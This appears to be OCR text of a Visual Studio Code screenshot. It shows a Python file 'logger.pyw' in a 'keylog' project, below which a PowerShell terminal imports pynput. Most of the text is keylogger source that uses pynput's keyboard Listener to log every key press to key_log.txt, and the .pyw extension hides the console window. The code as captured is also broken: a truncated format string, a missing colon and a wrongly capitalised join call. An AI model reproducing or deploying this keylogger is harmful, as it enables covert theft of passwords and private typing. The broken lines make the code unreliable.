 logger.pyw - keylog - Visual Studio Code
File Edit Selection View Go Debug Tasks Help
EXPLORER
setup.py
logger.pyw
OPEN EDITORS 1 UNSAVED
setup.py pynput-m... +9
logger.pyw
KEYLOG
pynput-master
logger.pyw
1
1 #library
2 from pynput.keyboard import Key, Listener
3 #vanilla
4 import logging
5
6 #make a log file
7 log_dir = ""
8
9 logging.basicConfig(filename=(log_dir + "key_log.txt"), level=logging.DEBUG, format='%(asct
10
11 def on_press(key):
12 logging.info(str(key))
13 #if key == Key.esc:
14 #return false
15
16 with Listener(on_press=on_press) as listener
17 Listener.join()
18
PROBLEMS 14 OUTPUT DEBUG CONSOLE TERMINAL 1: powershell
error: no commands supplied
PS C:\Users\jfluk\Desktop\keylog\pynput-master> python
Python 3.6.5rc1 (v3.6.5rc1:f03c5148cf, Mar 14 2018, 03:1Type "help", "copyright", "credits" or "license"
for more information.
>>> import pynput
>>> ^Z
PS C:\Users\jfluk\Desktop\keylog\pynput-master>
0 1 13 Python 3.6 (64-bit) Ln 17, Col 6 Spaces: 4 UTF-8 CRLF Python